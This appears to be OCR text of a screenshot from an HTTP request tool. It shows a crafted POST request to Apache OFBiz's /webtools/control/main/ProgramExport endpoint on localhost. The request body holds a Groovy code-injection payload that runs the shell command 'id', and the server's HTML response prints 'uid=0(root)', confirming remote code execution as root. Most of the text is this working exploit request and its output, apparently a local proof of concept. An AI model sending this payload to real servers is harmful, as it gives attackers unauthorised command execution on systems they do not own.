 equest
数据包扫描
热加载
构造请求
1 POST /webtools/control/main/ProgramExport HTTP/1.1
2 Host ? : localhost:8443
3 Upgrade-Insecure-Requests: 1
4 Content-Type: application/x-www-form-urlencoded
5 Priority: u=0, i
6 Accept-Encoding: gzip, deflate, br, zstd
7 Cookie: Phpstorm-63ee3e40=51a64c0d-a81d-4ebf-b733-34a7e8541a1d;
6WNw_2132_ulastactivity=cd70Mo4Rmnmx8E7unOmyCD7JqvsYbj%2BjlrK8Gil4OGaCByIkgJVt;
6WNw_2132_nofavfid=1; XDEBUG_SESSION=PHPSTORM;
M5N4_2132_ulastactivity=c561BiOMrreY5EPC0B6wLBzqsvErShDer4PT7j9ClqA8%2Ba%2B99dRv;
M5N4_2132_lastcheckfeed=1%7C1716190113; M5N4_2132_nofavfid=1; cookieconsent_status=dismiss
8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
10 Sec-Fetch-Site: none
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
12 Content-Length auto : 0
13
14 groovyProgram=throw new Exception('id'.execute().text);
Responses https 9997bytes / 402ms 美化 渲染 请输入定位响应 详情
远端地址:127.0.0.1:8443; 响应时
间:402ms; 总耗时:1964ms; URL:ht
tps://localhost:8443/webtool...
101 </div>
102 <!-- End Template component://rainbowstone/template/includes/TopAppBar.ftl -->
103 <!-- End Section Widget Render-Main-Nav -->
104 <!-- End Section Widget -->
105 <!-- Begin Section Widget -->
106 <!-- Begin Section Widget Render-App-Nav -->
107 <!-- End Section Widget Render-App-Nav -->
108 <!-- End Section Widget -->
109 <!-- Begin Section Widget -->
110 <!-- End Section Widget -->
111 <!-- Begin Template component://common-theme/template/includes/Messages.ftl -->
112
113
114 <div id="content-messages" class="content-messages errorMessage"
115 onclick="document.getElementById('content-messages').parentNode.
removeChild(this)">
116 <p>&#x53d1;&#x751f;&#x4e86;&#x4e0b;&#x9762;&#x7684;&#x9519;&#x8bef;:</p>
117 <p>java.lang.Exception: uid=0(root) gid=0(root) groups=0(root)
118 </p>
119 </div>
120
121 <script>showjGrowl(
122 "&amp;#x663e;&amp;#x793a;&amp;#x6240;&amp;#x6709;", "&amp;#x6536;&amp;
#x8d77;", "Hide all the notifications",
123 "center", "800", "", "100");</script>
124 <!-- End Template component://common-theme/template/includes/Messages.ftl -->
125
126 <div class="contentarea">
127 <!-- Begin Section Widget -->
128 <!-- End Section Widget -->
129
130 <div id="column-container">
131 <!-- Begin Section Widget -->
132
133 <div id="content-main-section">
134 <!-- Begin Section Widget -->
135 <h3>Web&#x5de5;&#x5177;&#x6743;&#x9650;&#x9519;&#x8bef;</h3>
136 <!-- End Section Widget -->